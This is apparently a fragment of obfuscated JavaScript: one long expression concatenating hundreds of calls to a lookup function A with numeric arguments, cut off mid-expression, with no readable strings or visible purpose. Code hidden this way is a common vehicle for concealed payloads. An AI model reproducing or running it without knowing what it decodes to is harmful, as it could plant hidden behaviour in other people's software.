A(30943) + A(14442) + A(14996) + A(30899) + A(24655) + A(16049) + A(31054) + A(11453) + A(8753) + A(14236) + A(22003) + A(30775) + A(29138) + A(25745) + A(28336) + A(1577) + A(514) + A(4818) + A(8235) + A(13069) + A(20812) + A(2953) + A(21551) + A(26521) + A(26613) + A(8099) + A(32761) + A(5388) + A(11185) + A(7703) + A(26385) + A(32623) + A(33878) + A(26018) + A(31351) + A(28858) + A(3096) + A(902) + A(12967) + A(1587) + A(16290) + A(20825) + A(2653) + A(16695) + A(19801) + A(28497) + A(14713) + A(3849) + A(22598) + A(31148) + A(3365) + A(28667) + A(502) + A(12927) + A(8994) + A(26375) + A(7274) + A(14806) + A(27626) + A(10929) + A(28035) + A(32626) + A(3093) + A(1991) + A(17014) + A(32786) + A(256) + A(9076) + A(514) + A(4818) + A(8235) + A(13069) + A(20812) + A(2953) + A(21551) + A(26521) + A(15570) + A(3527) + A(27104) + A(10864)) + (A(13564) + A(7851) + A(5002) + A(24615) + A(615) + A(9122) + A(14287) + A(10201) + A(8302) + A(18384) + A(20544) + A(17846) + A(15627) + A(18815) + A(19899) + A(27054) + A(29657) + A(13043) + A(27999) + A(32856) + A(12391) + A(5373) + A(26223) + A(21284) + A(33024) + A(3403) + A(29445) + A(2677) + A(12019) + A(16182) + A(17762) + A(22075) + A(13255) + A(16072) + A(847) + A(5148) + A(16236) + A(16807) + A(16476) + A(21869) + A(20044) + A(25985) + A(797) + A(7210) + A(21075) + A(27677) + A(29848) + A(12712) + A(2240) + A(2800) + A(32761) + A(5388) + A(11185) + A(7703) + A(26385) + A(32623) + A(33878) + A(26018) + A(25912) + A(10668) + A(18893) + A(16152) + A(14928) + A(33074) + A(25939) + A(3938) + A(28156) + A(33855) + A(29234) + A(4807) + A(21501) + A(9497) + A(9755) + A(8665) + A(3762) + A(18694) + A(15061) + A(16852) + A(25736) + A(2033) + A(13974) + A(13516) + A(1815) + A(13753) + A(20735) + A(33367) + A(3365) + A(28667) + A(502) + A(12927) + A(8994) + A(16292) + A(2291) + A(633) + A(21260) + A(14319) + A(11464) + A(10881) + A(23481) + A(22804)) + (A(2198) + A(27552) + A(29475) + A(8731) + A(6800) + A(26810) + A(27403) + A(28658) + A(24183) + A(26106) + A(16918) + A(30036) + A(17056) + A(19645) + A(26107) + A(20793) + A(29635) + A(24975) + A(13235) + A(33455) + A(26131) + A(32276) + A(32622) + A(22929) + A(4206) + A(19071) + A(11839) + A(4467) + A(21884) + A(11148) + A(11499) + A(22582) + A(23196) + A(15138) + A(25998) + A(21797) + A(10380) + A(6303) + A(24776) + A(6298) + A(6304) + A(10413) + A(22339) + A(31559) + A(23325) + A(20644) + A(18668) + A(29341) + A(14285) + A(29985) + A(7812) + A(25188) + A(9062) + A(6932) + A(18959) + A(15351) + A(20276) + A(14360) + A(30533) + A(29770) + A(26275) + A(3083) + A(3707) + A(10297) + A(9416) + A(23589) + A(15086) + A(27885) + A(21197) + A(12930) + A(1545) + A(32738) + A(30784) + A(1090) + A(7776) + A(17177) + A(3229) + A(2466) + A(25559) + A(14868) + A(23883) + A(30842) + A(9175) + A(22165) + A(3077) + A(12719) + A(18399) + A(1490) + A(32041) + A(33623) + A(26779) + A(24575) + A(1188) + A(22740) + A(18703) + A(20919) + A(3120) + A(11234) + A(3080) + A(14225)) + (A(33304) + A(15335) + A(8636) + A(7803) + A(18981) + A(7524) + A(1423) + A(28066) + A(31515) + A(22859) + A(6238) + A(18952) + A(21360) + A(33374) + A(10146) + A(29783) + A(1048) + A(22268) + A(24773) + A(31103) + A(31453) + A(3592) + A(29684) + A(20698) + A(20425) + A(22090) + A(15808) + A(13037) + A(26881) + A(31953) + A(10562) + A(18802) + A(21260) + A(14319) + A(19786) + A(25298) + A(3140) + A(30910) + A(1938) + A(24547) + A(23301) + A(25911) + A(18360) + A(20526) + A(7342) + A(7209) + A(5196) + A(4868) + A(30404) + A(3272) + A(2195) + A(30871) + A(15744) + A(13547) + A(31778) + A(33284) + A(24878) + A(32556) + A(25692) + A(15351) + A(20276) + A(14360) + A(30533) + A(29770) + A(3129) + A(8612) + A(10162) + A(21401) + A(21696) + A(9312) + A(7495) + A(2911) + A(2505) + A(12231) + A(31396) + A(27448) + A(3710) + A(14752) + A(7024) + A(12783) + A(9666) + A(27010) + A(8313) + A(3845) + A(23007) + A(31292) + A(2185) + A(29947) + A(8360) + A(4414) + A(4847) + A(25681) + A(25904) + A(3124) + A(17536) + A(9553) + A(31829) + A(9509) + A(6175) + A(3945)) + (A(18258) + A(15199) + A(782) + A(6718) + A(9542) + A(3819) + A(14185) + A(26265) + A(25163) + A(29638) + A(17862) + A(20091) + A(33638) + A(15685) + A(2540) + A(27770) + A(5060) + A(3180) + A(4921) + A(30619) + A(32036) + A(21811) + A(5914) + A(33259) + A(28980) + A(25444) + A(32915) + A(28301) + A(7081) + A(20698) + A(20425) + A(22090) + A(15808) + A(13037) + A(21813) + A(20795) + A(26262) + A(21674) + A(6261) + A(20908) + A(14854) + A(753) + A(19456) + A(4342) + A(21795) + A(31261) + A(19850) + A(20585) + A(33017) + A(2155) + A(18856) + A(1073) + A(15323) + A(22880) + A(8124) + A(7584) + A(9982) + A(32938) + A(4881) + A(21018) + A(3399) + A(13287) + A(5721) + A(33961) + A(18014) + A(2864) + A(6090) + A(28092) + A(14419) + A(17321) + A(18730) + A(23478) + A(10520) + A(14961) + A(20823) + A(21443) + A(29563) + A(17729) + A(20539) + A(20268) + A(4250) + A(15224) + A(3002) + A(10357) + A(18911) + A(25669) + A(9344) + A(15175) + A(16505) + A(17265) + A(21631) + A(26825) + A(8598) + A(2355) + A(24445) + A(2432) + A(8658) + A(16331) + A(8627) + A(20935)) + (A(3417) + A(1013) + A(4950) + A(19943) + A(637) + A(2790) + A(9900) + A(21376) + A(19704) + A(12508) + A(6333) + A(30835) + A(32854) + A(33671) + A(3278) + A(30574) + A(12307) + A(23975) + A(8253) + A(2152) + A(5750) + A(26213) + A(3872) + A(24474) + A(23091) + A(1732) + A(3934) + A(24233) + A(19020) + A(5103) + A(25206) + A(20078) + A(11243) + A(22615) + A(16684) + A(23101) + A(32250) + A(25054) + A(21635) + A(29419) + A(13244) + A(21056) + A(700) + A(19419) + A(144) + A(16340) + A(20057) + A(23107) + A(28063) + A(29449) + A(8557) + A(32985) + A(9067) + A(8957) + A(30964) + A(13943) + A(4334) + A(6928) + A(27922) + A(17875) + A(7576) + A(8352) + A(11091) + A(29133) + A(26102) + A(23014) + A(19644) + A(7896) + A(25185) + A(10395) + A(9719) + A(2160) + A(11500) + A(28846) + A(234) + A(1665) + A(20722) + A(23452) + A(16860) + A(6506) + A(12482) + A(2721) + A(11007) + A(14636) + A(17792) + A(33756) + A(10047) + A(19157) + A(25195) + A(7678) + A(541) + A(13933) + A(10662) + A(21902) + A(33896) + A(22291) + A(30157) + A(23488) + A(31370) + A(481)) + (A(25855) + A(29011) + A(15671) + A(31446) + A(16960) + A(14382) + A(24432) + A(18934) + A(23845) + A(20912) + A(7426) + A(6287) + A(30922) + A(29983) + A(15422) + A(15780) + A(13846) + A(27758) + A(32185) + A(19253) + A(16911) + A(14520) + A(27031) + A(516) + A(32933) + A(32166) + A(20103) + A(1553) + A(33139) + A(2177) + A(10311) + A(23383) + A(5257) + A(29508) + A(1966) + A(30114) + A(11521) + A(21661) + A(30017) + A(11030) + A(30001) + A(16734) + A(18108) + A(24932) + A(3426) + A(11678) + A(25783) + A(30391) + A(33270) + A(7771) + A(15227) + A(32164) + A(20322) + A(19940) + A(27065) + A(479) + A(4869) + A(27200) + A(15518) + A(17452) + A(11307) + A(20130) + A(21791) + A(9432) + A(11547) + A(29829) + A(24650) + A(16794) + A(25094) + A(20267) + A(27900) + A(30082) + A(9372) + A(7309) + A(21446) + A(4490) + A(34056) + A(19353) + A(28324) + A(32252) + A(33230) + A(19982) + A(12824) + A(2450) + A(31580) + A(6336) + A(21986) + A(14046) + A(10611) + A(11659) + A(17937) + A(671) + A(23365) + A(25646) + A(19927) + A(29461) + A(30876) + A(19531) + A(4667) + A(15303)) + (A(6886) + A(12068) + A(10292) + A(10192) + A(315) + A(12096) + A(4517) + A(31661) + A(9048) + A(23742) + A(17054) + A(9309) + A(32840) + A(8110) + A(17565) + A(18942) + A(32717) + A(33163) + A(552) + A(16195) + A(6625) + A(24919) + A(18938) + A(10226) + A(23759) + A(32503) + A(25834) + A(8045) + A(14335) + A(6178) + A(24056) + A(2918) + A(15420) + A(3221) + A(31280) + A(18680) + A(28050) + A(1384) + A(17728) + A(14327) + A(20511) + A(28792) + A(5554) + A(13588) + A(11092) + A(14843) + A(22253) + A(30172) + A(24962) + A(22867) + A(25562) + A(8428) + A(22652) + A(6273) + A(4279) + A(27822) + A(20626) + A(32370) + A(16873) + A(14138) + A(25799) + A(5651) + A(613) + A(7128) + A(19413) + A(4287) + A(1160) + A(24459) + A(27683) + A(23103) + A(8455) + A(31252) + A(34108) + A(13689) + A(31090) + A(6546) + A(23251) + A(3100) + A(15587) + A(23704) + A(18997) + A(28087) + A(22425) + A(23223) + A(16770) + A(9009) + A(29825) + A(10511) + A(24589) + A(4362) + A(7062) + A(6061) + A(7928) + A(5928) + A(14085) + A(24001) + A(20660) + A(22105) + A(16163) + A(14095)) + (A(13894) + A(17494) + A(7480) + A(4761) + A(8640) + A(7705) + A(25085) + A(8893) + A(16092) + A(518) + A(30896) + A(11982) + A(24071) + A(26184) + A(22795) + A(8246) + A(17727) + A(25071) + A(13028) + A(23195) + A(11992) + A(29625) + A(27009) + A(4860) + A(5754) + A(19891) + A(7926) + A(32954) + A(1976) + A(11515) + A(15121) + A(16006) + A(15455) + A(19410) + A(24827) + A(16250) + A(13757) + A(4105) + A(25099) + A(19336) + A(6182) + A(30772) + A(4470) + A(20920) + A(31738) + A(31596) + A(18588) + A(31888) + A(11912) + A(13736) + A(22175) + A(8754) + A(26112) + A(3832) + A(2955) + A(14725) + A(9051) + A(8620) + A(33462) + A(32929) + A(13515) + A(7123) + A(2726) + A(33567) + A(6786) + A(28402) + A(25842) + A(4418) + A(13829) + A(20245) + A(1120) + A(7528) + A(487) + A(15828) + A(29728) + A(20627) + A(19753) + A(31281) + A(28096) + A(10410) + A(30641) + A(19877) + A(32934) + A(24923) + A(32974) + A(20350) + A(19638) + A(9119) + A(9988) + A(6983) + A(33546) + A(24816) + A(15708) + A(31735) + A(23777) + A(33368) + A(21064) + A(20476) + A(5600) + A(15348)) + (A(16521) + A(13282) + A(23499) + A(28270) + A(6840) + A(21993) + A(30117) + A(13969) + A(33255) + A(30535) + A(6224) + A(24363) + A(33629) + A(21406) + A(15402) + A(14389) + A(27313) + A(22242) + A(851) + A(27133) + A(26719) + A(30410) + A(7715) + A(16896) + A(26654) + A(28073) + A(22314) + A(33245) + A(26455) + A(21118) + A(12920) + A(26462) + A(5789) + A(1306) + A(28556) + A(14264) + A(15527) + A(25793) + A(11409) + A(18217) + A(18508) + A(19781) + A(28215) + A(14350) + A(12359) + A(19885) + A(3207) + A(2671) + A(22138) + A(5622) + A(9240) + A(9688) + A(29790) + A(24729) + A(10094) + A(24592) + A(32136) + A(5517) + A(20226) + A(25264) + A(33745) + A(2351) + A(24950) + A(4763) + A(33185) + A(1561) + A(26851) + A(30904) + A(4149) + A(30181) + A(13407) + A(6482) + A(17184) + A(9434) + A(8583) + A(12692) + A(14040) + A(32827) + A(21218) + A(23655) + A(5902) + A(7770) + A(11850) + A(2288) + A(14545) + A(3933) + A(11895) + A(5509) + A(8915) + A(1366) + A(30565) + A(27195) + A(26148) + A(33290) + A(2519) + A(18916) + A(12609) + A(8714) + A(15015) + A(11852)) + (A(10385) + A(26413) + A(14415) + A(4190) + A(31774) + A(9911) + A(26820) + A(11155) + A(26467) + A(24942) + A(11403) + A(5666) + A(28893) + A(3237) + A(20144) + A(3754) + A(9141) + A(8574) + A(9830) + A(30734) + A(18418) + A(14431) + A(14995) + A(12164) + A(11777) + A(5713) + A(24085) + A(31969) + A(17776) + A(16752) + A(18427) + A(13400) + A(3655) + A(34007) + A(17997) + A(17907) + A(19563) + A(28808) + A(18810) + A(32246) + A(9512) + A(13185) + A(19339) + A(914) + A(8709) + A(20298) + A(11672) + A(517) + A(31605) + A(18080) + A(26380) + A(21873) + A(27458) + A(3836) + A(14838) + A(21044) + A(31818) + A(9241) + A(22898) + A(8668) + A(3156) + A(15324) + A(17364) + A(33515) + A(30559) + A(27303) + A(850) + A(1186) + A(13684) + A(1628) + A(1189) + A(25238) + A(33547) + A(28195) + A(8822) + A(24409) + A(24984) + A(16034) + A(18439) + A(16299) + A(2484) + A(26377) + A(31713) + A(12941) + A(1971) + A(27568) + A(12495) + A(762) + A(32715) + A(19365) + A(23835) + A(12845) + A(20322) + A(19940) + A(27065) + A(479) + A(4869) + A(27200) + A(15518) + A(17452)) + (A(11307) + A(20130) + A(21791) + A(9432) + A(11547) + A(29829) + A(24650) + A(16794) + A(25094) + A(20267) + A(27954) + A(3634) + A(13474) + A(18680) + A(28050) + A(1384) + A(17728) + A(14327) + A(20511) + A(28792) + A(5554) + A(13588) + A(11092) + A(14843) + A(22253) + A(30172) + A(24962) + A(22867) + A(25562) + A(8428) + A(22652) + A(26592) + A(12841) + A(26652) + A(17130) + A(1343) + A(29380) + A(16477) + A(14037) + A(10378) + A(23644) + A(305) + A(6965) + A(14042) + A(15960) + A(3053) + A(15011) + A(6396) + A(30184) + A(3032) + A(26835) + A(27410) + A(14801) + A(14936) + A(30818) + A(13279) + A(1026) + A(663) + A(33755) + A(27858) + A(15435) + A(15242) + A(32496) + A(28503) + A(26282) + A(903) + A(9757) + A(30660) + A(3603) + A(4304) + A(5026) + A(28768) + A(16984) + A(31387) + A(27928) + A(32260) + A(19387) + A(29909) + A(9812) + A(12151) + A(32600) + A(5578) + A(30354) + A(16306) + A(25148) + A(18163) + A(3141) + A(33394) + A(23271) + A(25920) + A(21444) + A(33274) + A(11681) + A(20695) + A(6621) + A(14439) + A(17991) + A(13023) + A(24178) + A(12453)) + (A(15494) + A(32685) + A(440) + A(30411) + A(25439) + A(27844) + A(11060) + A(7941) + A(2350) + A(21988) + A(25546) + A(5716) + A(24979) + A(5292) + A(20009) + A(28365) + A(17604) + A(505) + A(1116) + A(7005) + A(11557) + A(9255) + A(18760) + A(22626) + A(8250) + A(2772) + A(1387) + A(6395) + A(9089) + A(6022) + A(10536) + A(8285) + A(18407) + A(746) + A(25404) + A(12330) + A(5036) + A(14790) + A(14757) + A(24110) + A(15785) + A(4373) + A(26804) + A(20152) + A(16894) + A(9232) + A(10342) + A(7061) + A(22051) + A(23829) + A(25208) + A(2398) + A(25377) + A(16392) + A(24083) + A(7323) + A(7461) + A(888) + A(24407) + A(9502) + A(25816) + A(22769) + A(24946) + A(26033) + A(28225) + A(32479) + A(10719) + A(2980) + A(20897) + A(33138) + A(16578) + A(24075) + A(27162) + A(16461) + A(16268) + A(24057) + A(24181) + A(29603) + A(32755) + A(2318) + A(16473) + A(29231) + A(6832) + A(3113) + A(33181) + A(19783) + A(34011) + A(10522) + A(19272) + A(16741) + A(7259) + A(11330) + A(6430) + A(5835) + A(5545) + A(2480) + A(24172) + A(4958) + A(20836) + A(33126)) + (A(11288) + A(6698) + A(3739) + A(27638) + A(17776) + A(16752) + A(18427) + A(13400) + A(3655) + A(34007) + A(17997) + A(17907) + A(19563) + A(28808) + A(18810) + A(32246) + A(9512) + A(13185) + A(19339) + A(914) + A(8709) + A(20298) + A(11672) + A(30850) + A(6472) + A(31588) + A(6871) + A(29699) + A(9125) + A(21053) + A(21025) + A(19473) + A(3690) + A(24713) + A(17567) + A(12586) + A(1270) + A(33780) + A(4814) + A(7658) + A(10701) + A(13835) + A(25468) + A(15014) + A(29506) + A(9026) + A(18478) + A(5577) + A(3137) + A(22617) + A(3961) + A(18776) + A(23613) + A(6601) + A(2661) + A(1035) + A(28486) + A(22770) + A(4623) + A(24153) + A(28589) + A(25067) + A(12316) + A(24261) + A(20979) + A(27529) + A(32274) + A(23924) + A(8986) + A(31758) + A(21045) + A(24157) + A(13141) + A(16396) + A(3816) + A(22280) + A(16838) + A(24420) + A(2165) + A(161) + A(24277) + A(15123) + A(10535) + A(6150) + A(6571) + A(20413) + A(25147) + A(8970) + A(15357) + A(13860) + A(27272) + A(4967) + A(10314) + A(31042) + A(31653) + A(30338) + A(3579) + A(16287) + A(7939) + A(846)) + (A(16982) + A(10553) + A(21173) + A(9133) + A(17018) + A(21842) + A(13849) + A(21065) + A(13338) + A(32405) + A(33553) + A(30173) + A(28670) + A(14294) + A(29068) + A(4342) + A(5769) + A(11809) + A(26012) + A(21559) + A(15439) + A(29313) + A(29406) + A(1596) + A(2395) + A(31772) + A(33790) + A(19957) + A(18237) + A(23478) + A(30824) + A(24902) + A(7518) + A(12253) + A(19170) + A(14866) + A(16169) + A(2456) + A(24610) + A(12579) + A(13593) + A(32013) + A(24398) + A(12587) + A(29738) + A(395) + A(23051) + A(32999) + A(22320) + A(23108) + A(2140) + A(26348) + A(15387) + A(15234) + A(30941) + A(5258) + A(7534) + A(16508) + A(11568) + A(2965) + A(27174) + A(9346) + A(31359) + A(14603) + A(19862) + A(18234) + A(7409) + A(30550) + A(13947) + A(30147) + A(31007) + A(9197) + A(5524) + A(25353) + A(13319) + A(15177) + A(15615) + A(28409) + A(31923) + A(13707) + A(19433) + A(23890) + A(2045) + A(1179) + A(31685) + A(3227) + A(6295) + A(9029) + A(15833) + A(10064) + A(7497) + A(2840) + A(30685) + A(27233) + A(32881) + A(30248) + A(10587) + A(18851) + A(33898) + A(6285)) + (A(4345) + A(21395) + A(14477) + A(32743) + A(19360) + A(29665) + A(26596) + A(1919) + A(7490) + A(14583) + A(23808) + A(974) + A(13844) + A(9977) + A(20169) + A(26523) + A(10289) + A(22941) + A(23531) + A(24616) + A(33345) + A(7981) + A(18921) + A(19214) + A(32222) + A(17799) + A(32324) + A(11842) + A(15838) + A(30883) + A(3930) + A(23108) + A(2140) + A(26348) + A(15387) + A(15234) + A(10769) + A(13147) + A(20270) + A(21916) + A(12517) + A(4666) + A(22147) + A(9167) + A(4126) + A(7172) + A(31067) + A(3759) + A(7499) + A(22631) + A(11029) + A(27190) + A(11915) + A(20162) + A(10979) + A(29022) + A(25004) + A(12885) + A(24224) + A(14212) + A(31333) + A(13713) + A(12590) + A(31480) + A(25701) + A(33249) + A(17826) + A(11916) + A(16958) + A(30764) + A(32006) + A(13507) + A(3873) + A(4884) + A(14729) + A(5936) + A(23389) + A(11432) + A(22262) + A(1331) + A(32492) + A(19230) + A(16525) + A(20638) + A(17319) + A(7038) + A(14891) + A(5238) + A(26259) + A(7953) + A(32193) + A(31176) + A(33693) + A(33512) + A(22566) + A(4827) + A(18013) + A(30225) + A(29151) + A(26365)) + (A(26133) + A(27652) + A(20054) + A(29297) + A(8613) + A(25154) + A(6897) + A(30170) + A(18993) + A(25270) + A(5444) + A(31572) + A(16400) + A(19995) + A(21639) + A(18638) + A(7965) + A(1165) + A(15694) + A(13883) + A(5297) + A(30167) + A(27997) + A(16051) + A(7298) + A(7418) + A(17837) + A(1715) + A(9664) + A(18957) + A(4158) + A(18901) + A(17526) + A(18858) + A(21469) + A(13775) + A(23929) + A(11005) + A(25273) + A(10940) + A(17946) + A(21473) + A(27376) + A(7595) + A(17323) + A(19821) + A(29427) + A(9878) + A(21755) + A(28455) + A(25125) + A(26732) + A(20951) + A(5565) + A(13065) + A(2532) + A(724) + A(1402) + A(19435) + A(8582) + A(5617) + A(31075) + A(8658) + A(16331) + A(8627) + A(20935) + A(3417) + A(1013) + A(4950) + A(19943) + A(16125) + A(24642) + A(33594) + A(10539) + A(16040) + A(13944) + A(5109) + A(27818) + A(33849) + A(25866) + A(25840) + A(12311) + A(12683) + A(28364) + A(5860) + A(32521) + A(14723) + A(24904) + A(10918) + A(10383) + A(8141) + A(632) + A(20139) + A(20324) + A(3873) + A(4884) + A(14729) + A(5936) + A(23389) + A(2821)) + (A(24212) + A(26365) + A(26133) + A(27652) + A(20054) + A(29297) + A(8613) + A(25154) + A(6897) + A(30170) + A(18993) + A(25270) + A(25086) + A(32381) + A(16400) + A(19995) + A(21639) + A(18638) + A(7965) + A(1165) + A(2680) + A(13883) + A(5297) + A(30167) + A(27997) + A(16051) + A(7298) + A(7418) + A(17837) + A(1715) + A(9664) + A(18957) + A(24771) + A(16626) + A(9482) + A(24997) + A(31740) + A(33197) + A(20725) + A(2871) + A(18374) + A(2063) + A(22568) + A(29814) + A(21860) + A(306) + A(15079) + A(10659) + A(20875) + A(1202) + A(30226) + A(29252) + A(26176) + A(635) + A(26574) + A(26541) + A(23159) + A(31184) + A(20032) + A(204) + A(8197) + A(7288) + A(226) + A(33795) + A(15598) + A(30646) + A(23289) + A(11610) + A(17895) + A(2648) + A(26061) + A(1880) + A(9010) + A(8386) + A(1836) + A(26976) + A(31493) + A(10764) + A(2202) + A(12428) + A(17137) + A(20988) + A(2990) + A(11143) + A(12307) + A(23975) + A(8253) + A(2152) + A(5750) + A(26213) + A(3872) + A(5952) + A(12319) + A(16968) + A(17334) + A(14677) + A(18465) + A(24418) + A(6960) + A(1960)) + (A(32562) + A(1935) + A(6833) + A(27892) + A(30758) + A(31915) + A(15012) + A(22042) + A(17460) + A(29465) + A(30958) + A(7513) + A(16213) + A(20102) + A(13880) + A(17224) + A(10938) + A(11016) + A(439) + A(24591) + A(30934) + A(6393) + A(3730) + A(15693) + A(15533) + A(13732) + A(14553) + A(20822) + A(19261) + A(21630) + A(25927) + A(11986) + A(721) + A(29778) + A(3366) + A(8592) + A(21602) + A(6712) + A(28248) + A(25344) + A(3850) + A(13094) + A(22911) + A(19938) + A(19231) + A(22307) + A(31161) + A(10609) + A(27450) + A(31855) + A(32977) + A(16532) + A(3298) + A(27470) + A(19051) + A(5340) + A(23424) + A(19649) + A(13824) + A(12508) + A(6333) + A(7613) + A(16713) + A(24145) + A(7779) + A(16677) + A(12760) + A(26168) + A(12777) + A(970) + A(6289) + A(7963) + A(32504) + A(33469) + A(5847) + A(6033) + A(10909) + A(2095) + A(24053) + A(32436) + A(33521) + A(15629) + A(11182) + A(32048) + A(567) + A(18593) + A(19060) + A(16099) + A(22771) + A(30953) + A(27541) + A(10729) + A(23411) + A(12503) + A(25376) + A(31221) + A(13988) + A(7419) + A(1031) + A(30060)) + (A(18752) + A(18551) + A(1873) + A(8698) + A(25460) + A(25117) + A(15167) + A(27224) + A(11985) + A(15116) + A(33758) + A(18532) + A(4246) + A(10832) + A(26981) + A(27579) + A(7421) + A(33494) + A(21522) + A(18664) + A(8517) + A(7979) + A(31923) + A(13707) + A(19433) + A(23890) + A(2045) + A(1179) + A(31685) + A(3227) + A(6295) + A(9029) + A(24604) + A(31797) + A(28292) + A(23035) + A(20195) + A(9609) + A(22177) + A(2646) + A(21650) + A(10940) + A(17946) + A(21473) + A(27376) + A(7595) + A(17323) + A(19821) + A(29427) + A(9878) + A(21755) + A(28455) + A(18097) + A(18611) + A(33582) + A(20781) + A(12388) + A(8889) + A(8e3) + A(9443) + A(23264) + A(20173) + A(2116) + A(28643) + A(24005) + A(20507) + A(11277) + A(7892) + A(20770) + A(24740) + A(8508) + A(24137) + A(875) + A(22916) + A(22994) + A(30865) + A(25137) + A(10426) + A(6741) + A(16940) + A(3323) + A(18529) + A(16372) + A(26197) + A(624) + A(22915) + A(26408) + A(23731) + A(29147) + A(4535) + A(5879) + A(13641) + A(21420) + A(29797) + A(19276) + A(27276) + A(26493) + A(17265) + A(21631) + A(27921)) + (A(15585) + A(23516) + A(29189) + A(13297) + A(18250) + A(26058) + A(2267) + A(27901) + A(30671) + A(30740) + A(16775) + A(24526) + A(12283) + A(22876) + A(10807) + A(11086) + A(16931) + A(17582) + A(22457) + A(4778) + A(29063) + A(2530) + A(18165) + A(11186) + A(9818) + A(7056) + A(29619) + A(5440) + A(3346) + A(30475) + A(18922) + A(11071) + A(9737) + A(30050) + A(5434) + A(5986) + A(25941) + A(16971) + A(28423) + A(8650) + A(10290) + A(20192) + A(23956) + A(4591) + A(12350) + A(29358) + A(19954) + A(10953) + A(2080) + A(17063) + A(12150) + A(11337) + A(22232) + A(25030) + A(3726) + A(18920) + A(26600) + A(31411) + A(5644) + A(28693) + A(29429) + A(27935) + A(14039) + A(33865) + A(17208) + A(2846) + A(27610) + A(26636) + A(22989) + A(22287) + A(5127) + A(935) + A(20137) + A(26793) + A(16879) + A(385) + A(31583) + A(17219) + A(14461) + A(812) + A(18990) + A(2516) + A(15149) + A(11532) + A(4733) + A(8264) + A(28240) + A(8267) + A(13416) + A(6122) + A(7895) + A(10756) + A(20052) + A(519) + A(20383) + A(12022) + A(25345) + A(33146) + A(32353) + A(17527)) + (A(26078) + A(24821) + A(9476) + A(10843) + A(26861) + A(21958) + A(25792) + A(20380) + A(10370) + A(24213) + A(32123) + A(31952) + A(24572) + A(10144) + A(32168) + A(5448) + A(15141) + A(13108) + A(1087) + A(19451) + A(31454) + A(5241) + A(20496) + A(31574) + A(14469) + A(26620) + A(12106) + A(28923) + A(27604) + A(28228) + A(33676) + A(15862) + A(30045) + A(31279) + A(33271) + A(19576) + A(24250) + A(6491) + A(21357) + A(30436) + A(18809) + A(6065) + A(15207) + A(4275) + A(26712) + A(33988) + A(11201) + A(12558) + A(4323) + A(12679) + A(17162) + A(15930) + A(7078) + A(1613) + A(22371) + A(4532) + A(24810) + A(15638) + A(7511) + A(8300) + A(2770) + A(5665) + A(7811) + A(22523) + A(24854) + A(29087) + A(23943) + A(12375) + A(22621) + A(11757) + A(27438) + A(20355) + A(15563) + A(24221) + A(9762) + A(2993) + A(26662) + A(16168) + A(30855) + A(13425) + A(32875) + A(33403) + A(15973) + A(6067) + A(17529) + A(28407) + A(8319) + A(30061) + A(13845) + A(25682) + A(24674) + A(10098) + A(13384) + A(8080) + A(32983) + A(10656) + A(6038) + A(23059) + A(1980) + A(10446)) + (A(17385) + A(21687) + A(27475) + A(10542) + A(33590) + A(32723) + A(24274) + A(16715) + A(13066) + A(8860) + A(8996) + A(6773) + A(165) + A(17595) + A(8901) + A(29573) + A(8586) + A(931) + A(18712) + A(11160) + A(10820) + A(17741) + A(28832) + A(23572) + A(5411) + A(27013) + A(21239) + A(29538) + A(19197) + A(9265) + A(6609) + A(16777) + A(12522) + A(6773) + A(165) + A(17595) + A(8901) + A(29573) + A(8586) + A(931) + A(18712) + A(11160) + A(10820) + A(17741) + A(28832) + A(23572) + A(5411) + A(27013) + A(21239) + A(29538) + A(19197) + A(9265) + A(32456) + A(341) + A(12522) + A(6773) + A(165) + A(17595) + A(8901) + A(29573) + A(8586) + A(931) + A(18712) + A(11160) + A(10820) + A(17741) + A(28832) + A(23572) + A(5411) + A(27013) + A(21239) + A(29538) + A(19197) + A(9265) + A(17278) + A(25382) + A(8534) + A(13889) + A(30065) + A(31675) + A(33206) + A(3350) + A(5884) + A(15216) + A(9794) + A(19502) + A(29468) + A(20864) + A(17797) + A(3593) + A(15231) + A(2138) + A(28610) + A(15531) + A(5649) + A(6810) + A(1758) + A(24943) + A(29542) + A(21705)) + (A(6682) + A(694) + A(21127) + A(17280) + A(13340) + A(332) + A(25881) + A(3692) + A(9056) + A(27690) + A(20318) + A(11346) + A(1752) + A(13703) + A(8979) + A(23823) + A(14076) + A(31171) + A(6974) + A(7223) + A(31909) + A(12370) + A(21515) + A(3276) + A(2553) + A(27694) + A(3844) + A(3625) + A(22903) + A(14892) + A(24681) + A(5488) + A(29215) + A(5485) + A(23864) + A(28163) + A(26949) + A(33437) + A(28089) + A(13772) + A(31248) + A(6278) + A(8387) + A(15568) + A(23966) + A(6901) + A(2829) + A(15583) + A(12246) + A(29171) + A(7806) + A(11523) + A(5614) + A(6217) + A(1195) + A(11309) + A(10808) + A(1472) + A(7813) + A(8198) + A(5874) + A(16134) + A(29303) + A(29701) + A(3545) + A(2949) + A(1420) + A(9945) + A(12739) + A(9469) + A(1491) + A(31733) + A(5348) + A(22637) + A(25812) + A(14736) + A(24130) + A(4085) + A(2112) + A(29683) + A(3504) + A(5953) + A(29652) + A(27961) + A(5408) + A(13595) + A(10704) + A(31975) + A(24622) + A(31479) + A(16565) + A(13463) + A(25357) + A(16644) + A(26538) + A(4355) + A(26456) + A(19108) + A(10616) + A(5074)) + (A(25207) + A(1816) + A(2856) + A(25482) + A(21327) + A(978) + A(30814) + A(32437) + A(25666) + A(12042) + A(10793) + A(17340) + A(24469) + A(9964) + A(15674) + A(17481) + A(3396) + A(25755) + A(28979) + A(28414) + A(12555) + A(11028) + A(14380) + A(5323) + A(5766) + A(20985) + A(23218) + A(14758) + A(30426) + A(14191) + A(33333) + A(22942) + A(20051) + A(10952) + A(1220) + A(33322) + A(6080) + A(18808) + A(28880) + A(17189) + A(32054) + A(1773) + A(1489) + A(13013) + A(14660) + A(2593) + A(22940) + A(25373) + A(9135) + A(18403) + A(32683) + A(15315) + A(951) + A(21553) + A(11006) + A(19586) + A(25342) + A(33634) + A(30241) + A(8988) + A(24875) + A(26599) + A(20650) + A(21970) + A(13887) + A(14506) + A(12634) + A(10961) + A(15072) + A(19805) + A(14019) + A(25796) + A(15187) + A(10178) + A(27887) + A(31585) + A(28e3) + A(1656) + A(25027) + A(16952) + A(5204) + A(2460) + A(5102) + A(17033) + A(15284) + A(33581) + A(30499) + A(32615) + A(20494) + A(11099) + A(15453) + A(12576) + A(528) + A(19164) + A(18590) + A(28872) + A(20949) + A(3061) + A(6653) + A(5783)) + (A(27964) + A(18525) + A(4276) + A(13637) + A(12008) + A(33356) + A(28209) + A(17901) + A(4332) + A(21924) + A(27052) + A(28927) + A(2598) + A(29456) + A(1571) + A(9270) + A(6553) + A(9174) + A(27787) + A(17689) + A(19037) + A(33115) + A(6813) + 